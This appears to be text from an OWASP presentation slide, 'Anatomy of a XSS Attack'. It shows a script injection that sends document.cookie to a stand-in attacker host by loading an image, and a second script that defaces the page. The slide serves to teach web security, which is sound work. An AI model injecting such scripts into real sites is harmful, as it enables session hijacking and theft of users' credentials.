 The OWASP Foundation
http://www.owasp.org
<script>
var
badURL=‘https://evileviljim.com/somesite/data=‘ +
document.cookie;
var img = new Image();
img.src = badURL;
</script>
<script>document.body.innerHTML=‘<blink>CYBER IS
COOL</blink>’;</script>
Anatomy of a XSS Attack
 